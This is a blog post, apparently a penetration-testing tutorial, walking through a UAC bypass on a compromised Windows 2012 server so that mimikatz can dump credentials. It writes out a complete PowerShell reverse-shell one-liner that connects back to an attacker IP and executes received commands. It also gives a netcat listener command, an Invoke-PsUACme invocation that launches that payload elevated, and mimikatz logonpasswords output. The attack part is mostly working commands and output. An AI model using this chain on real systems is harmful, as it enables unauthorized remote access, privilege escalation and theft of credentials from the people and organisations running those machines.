This short article is a continuation of my previous one. I will focus on bypassing UAC and getting SYSTEM privileges, again without any “automated tools”, just to show you how it works and which techniques you could use. As usual, there are several ways to accomplish these tasks, so feel free to add your comments & tips.
Imagine you got reverse powershell during a client side attack. First of all let’s see who we are and where we are:
PS C:\temp> whoami srv2012\andrea
Are we admin?
PS C:\temp> whoami /groups ...... BUILTIN\Administrators ......
Good, we are local administrators of the machine.. which is?
PS C:\temp> [System.Environment]::OSVersion.Version Major Minor Build Revision ----- ----- ----- -------- 6 3 9600 0
Great! A Windows 2012 server, so let’s move and launch our uploaded and “obfuscated” powerhsell version of mimikatz in order to get the password, hashes, tickets etc….:
PS C:\temp> .\mimi.ps1 .#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14 .## ^ ##. "A La Vie, A L'Amour" ## / \ ## /* * * ## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) '## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo) '#####' with 20 modules * * */ mimikatz(powershell) # privilege::debug ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061 mimikatz(powershell) # sekurlsa::logonpasswords ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
Oh no! What’s happening? We cannot get mimikatz running properly, insufficient privileges.. why? Mimikatz need SYSTEM privileges but this is not an issue for administrators group which have the same privileges, so why?
Re-introducing UAC … yes when UAC is enabled, applications runs under normal user context until you explicitly allows them to run in a more privileged one, and only after confirming thin annoying message:

But we have only our “raw” powershell, no way to interact with desktop, so how can we bypass UAC (… yes there are many ways…)
A quick google search revealed a lot of “UAC Bypass” PS script for all windows versions and, after some testing, we decided to use this one:
https://github.com/samratashok/nishang/blob/master/Escalation/Invoke-PsUACme.ps1
This one is very useful because it allows us to specify our custom payload, we will see this later.
Invoke-PsUACme has several bypass techniques and supports many versions including Windows 2012 and 10.
Again, after some tests, we went for “Windows Out of Box Experience” method (OOBE)
This will be we our attack strategy:
1 – First of all, we create a script (reverse.ps1) with our new reverse shell connecting back to port 80 and upload it on the target server :
$client = New-Object System.Net.Sockets.TCPClient('10.1.3.40',80);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
2 – Upload the “Invoke-PsUACme.ps1” on target server (I described in the previous article how to accomplish this task) .
Remember to stop apache and do an “nc -lvp 80” on your Linux box 😉
3 – In our exiting powershell let’s invoke the “magic” commands:
PS C:\temp> . .\Invoke-PsUACme.ps1 PS C:\temp> Invoke-PsUACme -method oobe -Payload "powershell -ExecutionPolicy Bypass -noexit -file c:\temp\reverse.ps1" Using OOBE method
The first instruction loads the ps1 script in our powershell context (. is an alias for import-module)
Then we call the function Invoke-PsUACme with method oobe and with our payload which will launch a new powershell executing our script “reverse.ps1”
Fingers crossed.. and in your new terminal we should get back a connection from our victim:
listening on [any] 80 ... connect to [10.1.3.20] from [10.1.1.140] 49178 PS C:\Windows\temp>
Fine .. and now let’s try to launch again mimikatz…
PS C:\test> .\mimi.ps1 .#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14 .## ^ ##. "A La Vie, A L'Amour" ## / \ ## /* * * ## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) '## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo) '#####' with 20 modules * * */ ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106 mimikatz(powershell) # privilege::debug Privilege '20' OK mimikatz(powershell) # sekurlsa::logonpasswords Authentication Id : 0 ; 394534 (00000000:00060526) Session : Service from 0 User Name : andrea Domain : SRV2012 Logon Server : SRV2012 Logon Time : 2/4/2017 12:09:28 AM SID : S-1-5-21-938204560-2839928776-2225904511-1001 msv : [00010000] CredentialKeys * NTLM : xxxx * SHA1 : yyyy [00000003] Primary * Username : andrea * Domain : SRV2012 * NTLM : xxx * SHA1 : yyy tspkg : wdigest : * Username : andrea * Domain : SRV2012 * Password : (null) kerberos : * Username : andrea * Domain : SRV2012 * Password : (null) ssp : KO credman : ...... .....
Bingo.. we elevated our privileges and bypassed UAC!
Last but not least, if you got the shell on Windows 10 Anniversary edition, don’t miss this fantastic tool to bypass UAC:

That’s all
Reblogged this on Decorder's Blog.
LikeLike